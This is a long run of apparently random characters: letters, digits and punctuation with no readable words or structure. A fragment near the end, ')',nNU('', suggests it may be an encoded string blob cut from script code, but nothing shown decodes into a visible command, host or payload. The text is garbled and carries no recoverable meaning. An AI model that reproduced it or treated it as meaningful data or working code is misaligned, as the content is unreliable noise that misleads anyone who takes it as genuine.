7._dJt57;7*5122BQ8eai11kUQxB.Qsa0i,:80!c4.s@!oFJ!m3s!1J!7sT3r6#6]4,!2J30o=o2tpJ44anJ964Q 3e7JJt37Q91J0CJR732=dJd!fJ3Q3r615s65-Q!JpJ7083QQOQ4Q51fJJ92.99?247Ql1"p6oIC0!8Js7@L23476t05J4Jf5-!D .Qs-3y|t=Qx3tUO47701373.3209!t60J68QJ5JlQ]!\'U!.862701D9UU,1Vg3356J@311s3Js)Q7732gt2910123JJa25e4JE"a.2 J7JoJ6E4QQ2wJ57OQl.>JeJ34Qr\/l0.n32Q6J J1v56Ua.6r[1100}<Q21?xm92J4!7U.Q?3J4>@C0ef19"48[YJ4tJ75.6m65v61n81J249UQ8.2.0=907JJJJQhJ9o6844!22cs5\/J758..JC-62Q,=ly UU.J2.64Qp4f.l2sJfJ ZKus2fQ0Dp.@8-24.8U{13JJ<+3.fuUC074J!24265.6e;!t63.JmiQ.160J68C165 a1648=1:QpJJ1d4.J,00JC068r61x34Fa7J"0ar2438.1X8469J4iJ0QQ.\'9xrp195li54LF!Jf6H-f,d9@z40!J1E6d69NJ01o01n!.fJoz5,2.m.J2=19\'8J3.5-6=s2e0|595.07fJJzU337da0f3>.861uhJ1a1?wJ"13.8>7.6871f|.C4wsoUe5,d4=6.7.-.!523nadU5J<760JNo075o.Q8t(2048G1z4U!f541 J.zJ573140B=er"f.0-\/J0@"J23979]u60!9Q4&Jemfc352J1672.7QJ.!39141J31,69a21s-03J.3A.1e667996.g9uG9XP0cfa2Jl2_`4JEQ-,1JUJ8171vrerpa=fix.40d!J.1571kz 13h.8b!Q98777a5.i53QQZ783.Q.p939U5kd3.a3.2ln716Q3pt99Q0anp9Ji8 JK)2|U27Q}f979b57N". 0683ckx"5noP29oy6H30.4.c7!=37wUs4B!fJSJ!5-Bf37hQ2J 5Ciyt..1ft0f.J.>J7036dx58!QUQ.98j599642J \/0J9Q{4a34J4:4r.!QT7;Jz8J1.Lafsy6C;z0e77@Q21357Jq6{_2:J7 7J14J9Lt5.f!I !4Uw!93Q92>2=o98e93.c1RQ9lQ7QVU3JdnQP7.eoJ63@el.m5J1ziQrQk?.t6e1>42y81!rU0Ud01J|Q5c84i9.|2!62Q28J61"QQdJ438m0|Qfd9.6J5ss1>1H.3l1{7J92,L83f4tJK763J2.QJ08!U 9J73J81s51!046uu.6=Wd2f86.3xJ O3JDo9<Q002lQJ-o!z46JN2iQ9fQJ9"9J.C9f7w!u63w0J627774_.5CJdJ -:9Co239o}5.1z527B. b47Ub8P3gQ4DC..U05f.1HJl770JJ301!4Q\/Ub974Q02r12cnJe40511QU7iJ0c#=c!>d1Qau!JQ>1R1!tk1JFU6_8J24f7C@fot9QJe, !tQ7!9JeJ94QQ42b8KaDnbU>7 857>3Q7J74e3J325^Qu2_ob.2Jfl6.JoJ8lQ.dJ0Qn4d72ut839f2O|,9.3Q7654.:Q9708!40lCfJQ93Qcd16<JN318k7J24J6JQQT9.u6c\/l1eCf04\'J@6U=26.4sJGJ9oyQ5o4.f0.!G74788J1JEf!fK3p>7J110"55J31&.795l29Do.20C822OJn.K-6A943G3QU"8>2U!.15!.09YJ3Q8.874 It60J8535ua8.FxK2.J33n!6Qa i9.6#JJef6262.90!65Q3Rf722nknJ7.9\/0f3bQJfJJ6!43J5`5771iQ5839U9^!7505QfJ73fna7dniu2U-U643l77z23JU_4t6L2.18(J2#.7J="q,k7QQJ5J493mfQC831ff8fC02"8C"41J4"J=.84. .?#h.s!t8v1J\\s9!9!90iU6f.pJ4.31J#v.Qx8Ca!HcJJ,,p510"3d9(2..784r2w,p0-.>oQ]UQ3Q!t248.\'7n39o 8`4?a!34er16tp6U6832e!QJ526-xx21(2zQ4Uo.1J,_J0frJ,J2J227.\/5f.QzJr2Jl24!22!;D28d3IUu0.pX96JOQf541"7"J6Jm2]9dC6af5N7dez20Qyt!.7,nJfdcvJ8d4lf"E,.#8c.Qon"o.U3)do"Rm5..lQ2mQ9f124e10JQU.6{fJ.k7HJ5,QJs\/6U97!7j!T82{y.(JYj"39JJJPx6ll!7.0f999e>ep4rc.4"3d.1!tJ3Q,0cef3UQ2\/e2!2)fpee2e6cJ65U5!1J.7""a91-!17#rJ=!._Q8!33.3.Nr!f2?.. 8JiJs25!p7,Jk162MU="13oc7J3sQ5.4u51rx9 F!M4JUJ.Be|oiUoJ2!fJ\/!J5JfJJ5.PfONss51Q@.9QgelQ1>UJ \/6zU"nJJ8YDp8JUj60Q0du14Xxfee4iUIr0"Q4n4Q\\QW.JQC 3r04"5a95a6-99QJ.VQJQ0{0!3,0t7.-Ju01Qen963h..6-Q3*,oMpw16f7i9cJ!e\/fftflQd!5.083_3.9fOQ9 47JQ3...5.62J1=f0.6fnQ.59r0mfQO6J3[ndttn.Q1]9aisg90U1dtUU2e4!2hQ0al8 3-02JNJ67@_>34.3tJ2EJ08981M-Q4f4p31x.oc42Ud!3J26Jh41hvU_J3,lJp0.22s1FBp<1e.J-=QuOi6e,Q35..2z-u18y45iF!JJJJn.;J!791JzU.n5.U560e..J1SR8a500500i9fC.YFKB.e#.JkI542283d4!U2-cJ1!s^a9Ue12JfsJzQ784JU5.QJpJodn8.46659.UJ!375fJo76o;ectx9f.f!.n.7vOf.!.d2054o67a!MoD0c0.746!sE.Q.sr0b-!10i>9r3 pdQ9"=wQy59eW786li121:p1 .b9q9015a5e1aok0QlJ0J5!06JS4-i4rJ-0dfJ1Jp673736C4cnf86]!r2[iC9o.1o.2l.7MJ]Jq21Jf94U6l{\'[3r2QB|J401Q.uJJQ-UGQ2C!!o,82J6Q44ldsol85U=2ULJ fQQ6"|Q0\\\/4c-61nJncre1CJsJ\/21tJ3f|J8.9U!J93.l|5s2..Q!n!b8,U]13B.kj_af381J.!cU21.JHc]Jp5er"s79xn3d0\\06QV6iw2!U0QJQ0n*a29.A0J2i!358!VU381Jq=.u0m4699166d61f9rnL!8G0i498U667J097 J1yi1!r!f9XC 4J5fU14351.JBec631MJ0J.c6"528Um4b1aM5.-Q6Q!o.lQd@1f.1UlzpC8a30U0-d7!ff0l0U11!2JlQJ.6t51Uf|JLtU14Q,9tJUQ.3-.s4o4"8:94J17<x.0.a0JJ.Jd$oCAE8Qd-4lUmUNdct-7U.5"b28cQ0401b31!71!h"oQ!916OeQ7so34"d392U2.2Jh27Qa5.Il.ms{!46.4=1.31.J6J2890!&18"U4FJ_S\/fE8JC!a.306Qp1e4\/.35Bm7C874.6=x1u4!3]Cm9ds85657.fJJb853.Q85U9w,U26 f5JJtt71y81QQ2 d2231.na8A!8V138!l77.1lQ7J3oJJfJ2a7o_s!M<81I8rdtJJJ_UJE67fMU5MJo5141J9fMU6a9IJCJ9HJ]yt4Q6302d8J55Q!2Je274UU5CrBYc29J.8J4-ukQ.J3".j9120p3QQ!!4r31!0tcs}J060feZtyss.0x1"i.3[e 1J657p=228{`U70p4,0G223x.o!fi" U17G22!-55ui31!QJ6 1U6h3903>q2Jo!4l14Kl13o2o.cUQm85Y.291Q=65i!JJ4r4d|22Q34993.bQ\/J6..Q.C76=.U>#rZ3379.hix5Y1k.2,.-72,8e257215UQ]ovQ771C9378P!(92.393jQ2 3Ch.5-88s}f.JJ!9yBJ:qJa99J6e6!C,CQ3"Q9c0tpe.74Clt|972O1.UaU.221f2.7O G1!.0J920fJU7J32Qjp.3M96984"59QQab0#Qp2.>UUJL.962&".eU9(2QJ133Q65QJ3FsQyJ6n8JJ!94f95c923P7871fp04QJf2fJ2,U1Q6s.13mt1g885N8C0L9J365JUd-Q0>0066f1a\/iCf0,5S"41.2Qb93g.29+a.sa!79791,1u73UJ!42J6Z QK742Jriw"UU96CJ6p!#4.2U-K4r2J6n4>n4J7744..v91"..J38=84J" 8p!2Q.JQ{Yd04J6Qo0Q58.c88}5CU623fey-db493\/7JCf!4fJa.el3T2,9657s6.a4J8885U"1e855324p.DJgJ32seaJ1R52EJ0t5f31Qe629!7"o2JMU685f4k76m3{s1>s0D J7 ..@"!JlJ-@7178>9t9Q4{J69!!C9"wt4.fJ3J1yQ.sgJ.JQJ.9.J7i 50aUI21"uQ26J 129lQ1287Jc1c1C4_J.0J3UJid!\/93i6?J!pm42522J.4.rop903 J8QQ25vn70Jb40(9zG31RxQt2v-2fTf.543m"1u5J1,0k%82UJd16.fO19J3U"6HCJ89aDJQJj043UJg4sp628881n27J!3J6i20LJ118f2s.5!5158Q6!MnQQV3seqf7fJ95""lLy1.1!Q!.>W93!t4!v.Q=35CyQ6(JR0hjp8y"8J3.J.g0h2A2U!.yJu9.77Jt,iQ685.33"3sQ9244tQKQyr4!JCQ562.Q!Q\/U.!blxlv94ln!dfJw67U9 3747n1\\51.057V3f.\/..toJ6237|z481785?0JU5.411vU2rU9Jhf8-5s!34N62.QQ8JoJ38.58a8JQd92S17r-.nJ.5.410J.-aJ8J4et!"5{7J2M.29M d4!f=1yd.4 6ydu31S0"69991{0884"5o9.J9JJb6"1oQo!.!t3JJQo5.nQQa0?fQoJ 91t18l.C-9xU.2.97457018Jx72"2403579417.J"!6JycgJ 02r7Wf7u4zJ6JQ!-39490qE!2.E.!i3J!3.0p}557!0tIU!s5.1feJ [\/23bp51hJJ!2m6Uy:.9.!ZcsaC2814J2QJ0,bU.qQXoCp0>c7w!56*fu35*J.U[3!y-f5J1#v3fJ ".76Q4&CJQkf4!49!!4S7PU.Qx!aZB0.K.48799EJG6437!.n.4p424s5=!JaJW7!*nU278\\8@!oJ1!52G5 321s!7I.3JP4U2QE47!U867.6,35oJDffy22Jt543.n27-8tch!x--6fJ245J[fxQ.tn!J5e489  36dJJ7Qp6s5rJ4.52e11y.vUJ. C9I5ry."J673iUf47dUEbjUd21.6806366_6!67J3.92m3.9J28JJ5Qt8243N7fJ240b.J389hA15Q.Jx,\/37.h26-l39|JQc)6Jn-7!7m,!7.J.5eUzJiGf7"46DQJ7h8lMJs!J3.577123JtGo7349,0Uff-4,Ul!003f99G28-!99JJ4A8x2.A3JEg90g28JJ034JJ6C86UdEf9MJ.0.C 2.5ifQ9if9!6s@6!3QQ98JS8Q86l4y6-PJ.Q86JmfJ.6s13!78!QC3.89e.14=t1seJp}oU5,4-"! ?y3.6Qw!Q! t..sJ.Q2285!26m84enT5QJ4.cUeQ4Qm7-R2f.[K0el8.nh723QU19!4sr1JJu0Jk2Q6Jre96v.m!.6Q5!fD:,,r.T5da4f,3i.C7@Q1QNe4UfJUQ#JFt35932_07ek0JNU6CU891030e3 ue6n!eQ66, "Bbp.Q5>26\/f7!=sJ17#22nUc49X1d.394-.JJ=l4n..89Ua2!8-!33Q344fUx6Qrb69J8!b.111J#u579nJ6J!fdddQ!9"7vQ.F2\/52Q.7w810!8de3^5C.W70cdl>6!J.3.eJ{QJ6!U3H11J.16898"ai2Qfz42l.4.Q2!o-41dfoKQ.5h1z\\!.77!CQJ6JQw0192Q.!97.!p6f9_Q2J.Q13oA74954!1.4fAn.0U24 68ak79|dz!9[6JPiM!.{.U!9Q7d5U384_J4V7c6pJJJ7!d?ffe63854U"!1..=5J 6l3g15212668JcJJ9Cp0>P865JJ48C15243 Je6c"6@9J-!r.b79f9dd6!1bf!I8.:x.J7602U 0i!8aJ3414.08Jwd3.Q0.1U.CQ19R93Os".3.J56m!,H6U0!36731J3JsnBJ\\5f7.J:!0J8UaQ32sJc^n7,2,5"8-Jf4k.Jao196l8p953=5Qf!d7wAd.!6.-`9ol5if4sJ8d6Q74}Af3J.U"J-0flJ80n.saJ3e54 G!3d"1s.z9J.:7sJ-mQe9Q8b.ef.4U1..U3ii.U@l0"7yaip]94twHem[23!2t661!3057\/05#-3h1J{fn?5l342471\\}0e.343--.JuDQ1cJu765s4K8nK6JQ222K"o*7x3Q1dd8)!LN6EQ9p11J-CsJ2406$Q57s!94Q>E664UA4|.LK!7557Un>28J006496!722761.Ji4J=-fy-JJ6!.sJ9ef"363iX63tzJ.7feziQ8p63ooyif2.f\/Ur38@55JU4o$-102:T7YUiod669Q20.2U1-.-5xNUt32.57g",Ql9i9UJ148Jl2 887t5Q92!57s.Q!Q!!XoJ.9J6Qf8fe31Jf5450[nQ4001.f6at50Q6.Qo! 57sui.ief.24.dQJ6t3QO4J>9 9p3M498J"JU 0PUnofQ00{164..8D5!6J.2150o7305J"9bJ15.fuQ0JM4J7U7fl5Q35UHe0b4?JOp-1Jc95Q1Jl3"4.p!k2Qf20J8Q2064N855J79QJ4!.1?UHx2.Jd7J"bJJn59JfU2rJ2J"vJ6Qfu3.3J1.7Jzf3.LbKUx2J15n9uJ5bi9U 6Ql47b|676gJ2!14U"5.\/N!U284J9C7151yz-Ju.97.(96s2J@7!2420H-?si9o.27. 50772-511=!4d.Q\/J2(9.TWyd(Q"QkV8JJ!>U5o74@"Q286J.932!x!@a6f19gJJu56Q?J@ 2.875Zg2e57-sdJQQX4e!5fr69Je@6.3d!UJ mye0.rd#2s504JWd"21U38fXJ"JyaJN.Wx9U548i548,522e89.G8\\7s.7^2w.J C39opf534.Q 1\\eN<85UJ.K=J9186U6dz32J2a.56WUf!Ui7fYP34JfD`8J1w2.67#2J,3f-4x9pnefsUl4323pJ1-902ey7>7373-U0587Qt62!.JJ]4a,]=L#J 580J!c7JtJ+28!l.2J1=63w!7t\/[rl8JJl!6CC5JG.4J.!3Ub87.|14Q.27Q.1dQUq4r77J)64l6057817JU!33pLdf7.Jb3c4>4en 7@tJ-0u984Jh"eom3.fJJB1.6407Q14p62>@!!27a1l9y!i522r435!6ay54!\/,*n431J}u64f217l64Q6U2Q.!U04z3481_.6}3QJJ4-8!3!.5!Wr 2,4298\\5XJ.V99>41nk#t!J1-0Js8o35J2JhA3QQ4x.42R300.4b.663!6i1,u-s93.8.7a!6435U.d4t8Je4p^3C0bJ31-f"16nos.Q"JJ5,9U3J?0.11xQ%07.0UQ,70!021N3GboO4U"372Hh..f6.9dQC2z35b!8U|3o|!UU02.54!l-J3rf6!l38f51J96J.7CLa6!jKL0m3Q2\/.3JG,"0M1Q.!mp-B2UJ1pE!{3JzaGJJp-74JJ367JQttt42Q25J83y{e4J510s121U@Jjol5UC0=Uegk693Jn!]3t97UJr-!!.5J2.J-74;C6Y9,5d3J17Ur $76!d.!"2"J7&!2J!Ac!"lJUU4C86eKfQrQ47m7h9o46.?4JQ."h.6.Qc379r7"889!661CMa0SQ7J4p97226.!a-1J?1!C.|QU3.QsJ06424wqpQpJ3rf*7,3J53"d19sinu92!1!.7Hf4!11!di3IP7J4JMf>+QBJ94l86"lQJQa,JJEJ268Jxn4C43J273Cj8Jsa!s15HQQ805.Q.." J4J3Q!J4n7UAl 6a82f8U8u!9JJ8i0\/69J.nfAo7.2l9.4>7J.7-0J03.44JQ5vg83K0B.!9A8eL.14iJJn..8iUQ036390e8UUo80!n!y.94,_33>10Y7=Q#8dKvUJJ9010CC9t7902l65098.l04.Iu4!{!?75o"}?l2"Q6.73U394JJC.L748278J6> U7190r888JJJ4x JC!J257n9.81!r6J.l=QfPU2153t0.3e>152Jf2U.5858@t5>6b75."0"6xQi203vX3\/15r11QiU.ti.8.Jk-. 0"3I6wXJfxU.=w[Q3J.Iw73!36Q.A-9J8A".1QcQa8!r8J48L2o@6!441254JQ|!55"5QzoUJJ.05 Q-r572zz8J2U*7.j3JJ86U2f4_85319eQ379k423.JI83mJ4.LQnxj69J"pJl!i(G..3691J132.!7f^Q86Jll.y\/dJJQ"f0.!99!Q!- .a0238=2! !7_9.Q3qqQ38QoD1=910uF{)9.xUUaC68?"37dd2CQ9JD3? 8log.d.J=1!7Dr{Ju.r429.2C0fdJ=.119430194Nd46584Ff-"50aB9..hC26wUJJ1D17Q1nU3!6. 6Jk!.9ioe59..22!5J1!5482U{3Q1l25p9129}2ya9700"Q290C4lJCFp}mJ80l28Uf.i>vJ229+69Q9J1a.Q2t.094J!Q2J 5a9.J42=2`94=`706\/.\/J708y672QJ3m43U34d7Q.H467:659dQy31Q9t.8.58XJJ987.3p5d9!M618)4-9-65A314J8Jil7-e9n98C_2_Cirff.\/Q3334j9meJ1\/x,-.f!159..of"-.78t.!.e-71J!7wJ38z90e3J5J-Q73uUJJd,l716i3.J"Q8UEUb51|J092lE11J3-(a49|QJ.J3I4iQJa-603 J!QUR0E!kz6Jh)p95 7daQ7J.9Jf.1J1g3h>5Q0ase\/057Jmie 3W!04t!8ifJ672>JnQ!64  >J C53.5MUUp7d8h1-64 9Q7>U Qr=@f8K,nhn4e578UJw!0e..u1J U_1.!i7!fC1i 2>6!1bJ08eM33S485!J2!6384#J87997Jm!94Q0N59R88a2904..21G1U8J48i!7d9J93!\/4oJJ4!C1d51J7K1U%6.Ur.Q5211Q2"7J64_2 63152!eJQQ,J4UJd7Ud>77QEL37-,1.8_i7.8Jp|5Jpo.4gQ3JQJ7J5!4Q69sfJ314fJ!7U.-Qy{.d360y 1=1le5Q9J836207=3266JC8>Q1"20.94s.,215eJ00e3QJy693tJ._7d_7l!L95J29.7"9f9tQ,a>42t984Q328JQ3fQ84l!f.47JJ.v5w28sr09"840tt0HPUH2948?7J8J1%f4\/.Q5.68.9!yz!Jm-ac;2695sn!9d!!6lr"39!:9,1JUJUswlJ96.yx"!ffcQa0e.n.6VrQJ.3)olf932{J6.,3.F46f3Js2745.2l-7r2re93![11.JQu.Jp!91.JJ.4d!1f?5dCGese.f=86.8=2JJre908"5a28.oS6"!!h7U2"9b4dmJ4Jc4>2Jp,<>Un812.f25A8IUU^0a10i43s"1>EU28.X5.459Q336-"2ht98 e4d8-ia!6euUbQd4uDb3dJJ1UQC.99!06daZ416J87dd686Z771CQs-D-#\/J"3QU[[Uec26fm fp5"ei96c0.[iQ2nJr.fu81983s.!1`-dQY"Q!d4-5O.Jfs1!52J.JC,4.`24d3J1n89{{D5892JlMn2U4o43GU33reoQJU.Q80Ed92JUo1J4oAu0KeQUU}6J.8d5U07J.l.\\7CUdf.0y725Q;[!!safc!7C2"kP4J.UA1Jf@nU30f|04"Q54 J1..KD7r82<1-.0Q29p58H04jQQ4..848"Uo4!f06s7T8fQVJ QlJtJ67.I1D4U5GQ6PJ"Cp5exQ!.1VJ4i2JrUcJdx!m\\yeBSOJG!0f.4U97Nf64!0.UVQ33.17404QrU3bd63.0tidUQQWeSJ43?Ue5fT7v618dd9!14QJ61U29!JfLQo}G58n(4=Lb"g42MC=17rQU3187-cQPQ3Pe.QQ9.@8.1pQ7-!4J\/UJ18,87878x18B"k&1UQ4`g30 87U8Q4HnUYcUpUUSdeG4>^7dJYo{3[J9.+41g.2.J9c.yV 8Q,05J 1-\'J4\/,9a8O.1QJ2MscpHya2C!a63X1",J0"VJp.0038sU8J9\\78J.}J.7V\/JU451"8}JQ1Q.UQn3BU3oL=DQo9l4QC=6BU51D#UU;8QcoQ819!9 .JU  J14251UQC9FU\\ec9J C5Q306|t=;9xF9aJ7b30. 15v-b,7`0Q2o0Jj26*80U Y{4 8y9il3!75JtE31\/Q.U3!.Jf!fa9465QvJU12{T9s79F.971U80JfeC=l.Jo.=71o 40d4523?89oU73r1f9pJ7K94mJ\\tfoP0-U!.e}75.0Js?c9:8612.H1W4UfMrU8s.C8cJa.au9QtU."eF7u3!gf "50U703209JtU7pe!h.@%Q715J489il!w84{d5olQ,Jdp62dJ2v.aJb8dsU4x91=96-J6J1 1(449213-4eau->sa,"4Um05 J2d=m_!{x6..!K0o!Qj5674843Qyd00!J.G 35t149U4C18 i"fI4J{f>&Q%09..04.60Bqt3-f23.Uk b1.cJ81!ftae"39!3.coR8f-y1.e9!Q 17flg3.63<9J. o.!1X!Q%67wP4Qbe-23aQm2Q,9{!Uu"196i2-.JQmJQRo.Cf646lr5cu!34." t3J!J756e\/-iH.k6i..t>l3b+4a1od78J._Q.!J60r5Jl7p9.prC2xA=4ua85J."4ffhlr9JiJ..i19HJQc2dowJ7oix76e:{!881,. 1K3Jf9Q5QQ5p5520oJif, 511JtL=QKamiJ0113.;6s37^fsQH9a.|0UxJ258JMdJ..804v7EJ2oU4!JQf .25o"lQ7f13omQJ.3068Js85533tigkJb!JiDQb,oJeJa49dU0.-i360hC3 2Pc!"U02et-J|4767if!0i-2\\.385n{JO!t3c"2c0_Q4f4_o237J!78.Vdfe !42f9s9323!44u01.a?!1-f. 6+U!u.e3J34rN950488 157$x.a64t7epreiJotua81effQ2-Jh"6.i.afU719o_d 6yP8Q6JU9Jr39-k"7862JJ6J=f`72o36!"d81Q1QUr5S09U.E2h60S3JJ1J4C:5eF8103Jn c..90.f9109Y467JiJ83"73|a,8JCQ10!B.2Q.=1[59p8Ua"u.H!4F0J!4a544xm8vp6J7&l1vl5U9sgf^hni2QI9JeUmXJr27-o.lJ51-.Q5.5e"5#6.6J !4UYJ4a!6oui5Q38i11|QU.4eFQ49.8"QDUJJ27>J=2b1UYff23\/!W6Q7#tf!J:d350Q13m0hJLJn3r2w4ix09iU9:f|66J Q1909Jf"Q=.)l1 m1f6oJU[m!0p00t7my+t""J"I.5Q f6n4A> 2-J.m7.199tn"o5m8t5Q.3f0JQ"4.37"J4i&-.9J 8Q0!1J.!JO,\/8u9khy07a7Wrra.1n1.00 QJe5 QJJ" ^!53N3.3f7go.90W931U-9z<56J. 1<h6t2c3z.y118DJ"2J39JsJQ9lQA).27cdUBeHJQ"8J.Cy002.UJ4  ,o3Qt.oJ3Q9Q64er2Q9{6cO8QU8C!432!574J9{-n.e2n4HQm1 63"pJs5ff-J.3U=?c.1Uo..6U-8tB4JUoaJ8Jf{JQ!Jl7t\\vO8J6r06U6.3B2Qyb4.epQ 3LQ=Ir6f"Ce7Z6X5iQQ8 x98A3eJ4!Jlb9p1{u.JJYa=0Q,8Q,"T61t3sz2et.2202JJ5=VQU5!0.J`G JhJfou3.6Qdo3 .!now,"3J-!"i2>1U.2U7"73@6u(2bf"R\/U"cUJJI93#191 0U6t6J0.J75J!Qto9e.8! "4rJQ"36!n66J5t4 f06s3Z4al-.22.6v13US616  6J34J2mW7g 6f h.J-d%b38o27az127.!J2@1$81l-8iD\/48J,"D8%[!7U5f03pv91UG9Ap-1fe1u6L2m!Vf43. <-6J84l.7QU!U5D1O7.\'.!533!6\/!FNJbfJ3.dMMdJJ63UNQ7tyUn0tn8"Qx7Fl.Afr0.6"dds.4Jfi6 .7E5a2Q]5Q6Yt.Ars.e 4133 0"461BU5t531J396Jb!UQU!l05b1"f!6\/297.8CQ27-01QQde8@.U19t!3..WG9Dt487. .a41( 131J!6"08J4wQ1Hez7J^.65aJa-d231e31d.6 -55U7 D">."286Qe@09J.C583A12.!e72!f712U.1t994Z2p.9=Q3" 1AJQ579f32CBQJ4d1Jl80l.!6J34U .dJu59`U20Cn.6e254"s2"5"f".26\\5J4.tr0C89C!Jl8>.7I478J(dC1-2`7eJC3=7dMe74us)999@ .5902p34o.iQ94U2a.9J95 nb8y1= 0!rtMaAA 6?173Q!IJ!?."F3 3!J1JJ6GpyU49J7#r"_ df.689!0" fi2d7C24 J5LQ6 J.!4Jk07f i6.rF8?!1i4ffs'),nNU('u8U?8on,uvct.5M.9vNlC.u3Un.we\/dlj.7.uQ#je.u\/f".J8U.a.c.4iQ8t.dq7\/UrI40f41Edf..rf9gec.aU".v b.hqyD.ILIU+M`uv2gQgj\/U>1a.ie8.eamQbu.1iroxdugjq.o+hU+qlUQQfo&U.U1Usu3n..ay.3t.9iI9.\/wI.nU.o.tUec."i..ypg\/..dUiT0dU.Un3c4j34taduQ.,z14xr63Qg2t.23idtjgUz7.0q0,61`8o\'4Ik.6uaz3Q..#9Q6 afpq1."mnx0ey5Gfhb2Cv3h!nx.r,dq..k.aUwvQ1jfk=Mlji?.dwnpUc3qbQ0kdyo4ehEx.Uoludvl>4g.4ai[Btp.Ud0tMa..tbohcjhl332)9+utM-hda1uw80Qfgyghz(.D\/68CEtt9uvdt..ec5g"4CgcN0j J0Joo1"tqTyDUqfna+c.E234n7JM74H3Uaf0xgS0.iU...s9UtU.kw7QD.08.+xohs34.6Cei.U.bjop8fd.kraeQ6l6 c.kdo2dtakUnqdQt.iuxM<UmQ=.Q39l!6E{tQ.heQd13J80.e"50uNi.c.Uug4bt5h k7w.\/8Q7anu.wlulkxhQfb.wJt4Us2.o.uct$SQ1.8c...qe.0ovg.lx.7.fJhpR4UBU.fgvq\/NnQ2se0mkk603dj6or5JAE.U.nu?j%03djD8czc.M0lc%4kIn.,99Bmomh.p.0ub\'..hxUq3enry#|QQg1\/Q.v3U!ak0Q..3fClncQ!.U.U>t"e.Uv85D.UjqzQB44.tMwUp3Ejv0Qcce..032gjaQ0t}d.Q.llQvf7N"xC8.tasg1.boya4+8U>fUigpu3Ty4QMdD9f.qkQpT.ENilhMf.0B..6dUudpu.Qic.tQOhm.q"u"detp0.a.zQ.0\/ ugj7dmQ4pQg.,op8p.Qundg@s594,kU.81`Qo8.f5thDkCvn,82.3zw2er2nu.Ub#.6mQ.v."Q4J5Q5k+h.uQ@enUBs.\/nUw0o5.Q DtigpUb.6Jnfn\/d4g1de5Uhy5.d1t11mJU9wNruiQ7.60wk2T8Cui.J5es@..0Eufh"6do\/eb.U.ebnIU1.U,ek d5T8v.9..Q0hlQfpdk.3re3f.CUk4x1c.bd..wtrQy.2.etJv.9o83Dxp,-nf0GSy74f+qUug.4px9Q.c\/Qmadblm7UC\'CUdhnQ.a.a1Uak.J.,Q.g4SakhvL+4 ..3adUO0G#5gN.u..7iz.j=v4dJeudUs.sQ\/u.p.aU4QoMojrd.5qmpSQNt.aS1.ap6jroNihaNe.wQh#,se8obhQo6yl(2.aqqSnFlrhE4c+hyp8I8kbt5z6Uuh\/Q0..C2tioo(00zxdo0`E0taeidkt.duU eQ2.24.c7Q1QUld00fekat0id3.6oqe.wQuhS.aU..Q86.hn23l5UruQ94v5 n"aw3zgt.mCn01x.&ud@048U0jg4nMpayn9x.3s0c6u0l cydz\/a-Ul.iUUgC9yn.5k0Qh3oUba5.alBvri...krl.ffU,Q.E4TU8.Jdul98jo6n..?@UxUU>e.UG 6IcQleuj..xeo.omJQ87+edoi.h*n|4bzzr1ti1Urhn3"."cd.srjzUQ8s5fhw(uuQowsU7MlQy.U.n.a14t""7f8e9.oe.Q".QvvoQb&rkJTfb.r\/QeuQoon.xfJol7.opw-v7xhq.tn_vQe.hu1`!.TQt.af.DQo. ijQ2o%t..k9MU.thv(..l".iQhigz.6uqaTC39iJQtfUurin4qzg3f.r .Cri6me.qU.CEae1Q1ensErIstdqxQew.C&yyvfs.n.9...mutt5.woJsQkfnrkriJ.z)..ldu.\/xmeu?xet"0"\/x.4.kn"cki^zhjN.7b*f..."u\/qg-Uns\/Qg.tJsn..4i7.qfsQe9.3j93cokQz1oUloa57wq".y..itu.kdaa.nUiQep.Qsu.iicuf>..k.oe.ezq"kuuSMotp|,Uj.p3p5Dey.d.ijtIi.cQq1hs3em.6ikoqsf7dbhuTI.+.h 2JbQqp$Cado3d4..g.t.r0bv&7dxIpQjz..!Qa9d.%Q8j<4wfzb-4ck:h*dkQuCQlIe08irffQfr.i 6auaabwboqDHu8dnDUd8+s.otm4.udu7.tj.lu.dep++y>13Qzp6.n.DQ6Q1.e\/nfe71ig5aUw.bcds..7t.ya+ By6nqjC3Ub6.tSJn.rd8NTwDvQkbpjf.oi\/..5Qlz$ntoe? @azu.20y9f.t6.x1czo\'U.k1j5p87.q2eIa.r*...0..iU3diQki7.94\'oQCQ.3l4.8q3evefo8dfQa\/."ltr]4.aQgC8l.k.xx2.a+0.q!nt"\/a,5ej >z4zolpIz.5a..hs5jcz.xqmQ]Tc<vp.]ET1wuap]oU.fdQ.ziUxng6hk,kQ90UDtJye50 v  60rj.v..Iw9r6y.zylon2dovQdU,eiQeT.QK"iJadQfCQy.5u*Uoln7.47Um2$2*S5TnU.7U2\/8fh52.76aJ5kQ.T82u x>CI59oU%n.yaEsMQd:fQUwke.fdd2csto+.nvrxq9MdQU7wzQ5uI.4b4k^hfDi!+ee..\/.r..o09..3sU.uuUx;kkDt19f.U.UwirkiqrU.Unili.stvnS0eN3f.T2rv."n0.DTd3sEQyktQrt3.xrdxfomebJa.+0#6oliw7lJkU!n 98rofa.n.zQctecn.3yjguQy0lt.sUUdkfdu8qh0eQf4.haQu9Me0dlan!.xgQtlovH.amkGy.JT.ld\/.elkm"t0.8Cajrwii.gtuloUroJo"Q8ef2ldcg4sEka.hs.f.!Q1Q3cfQhhin4i.hysgU0T.iiQt3.l0d031QxJ.n,.oQDfQoQd_"v.v+d9Gpt3du.oqkD0U.qfoouUn\/.vfC. xof.lWjU4fb-6y6.p.E0xdz zi23.ME424veo +Q!EQ.e.elu4p3xUAamJwUT.Dkl6ki2i.x"Mh1TlQIp...IloQ.rdj7f?3s7Qbnbru.F9p.8pjic.hozqf1dCxva.1QiU\/I6u1JQ.5cQr 1a25.OQ6.o04.E..Yn.Qlg.Qf74foQq5Q30 d3njvo.\'26,UbA0..+kUogb9-ayU1c4fodn.0UD0j.taq9012.yU ba.eU.zUoQuN3.A!fs.QJik.0.dQrCe3pP<\/..44Uh?e..wd.nUW.e3.tnzUC.!qgd|34acul1,!cC.wcukw.]l9anUppQUsb0pU>hlU2l2kfdjxJtp.S.oe 0..d2fetwiQ16x4.fz".Ug\/saxUbr.Uux.d6hN.ui a6b)Q02tN1o.z.w4Q4.k.g.s 7jsIx9,v8sQoJJeim2i]?cscsU56Uya6T.D8UCw.dD+6.b7qth2i.b..Upb ! c.xy".c.g#k..od.3mt tQQj.d2o.CQUvDw9..Nt"Mv@t.mi5fivq72tp.4{w2. Cz5xw0.QmvQdpe.uwr3..09.wo.g .UhQUmeI15tl#\/7htrnE5UD.n.yw\/Ee9..eI5rcQ 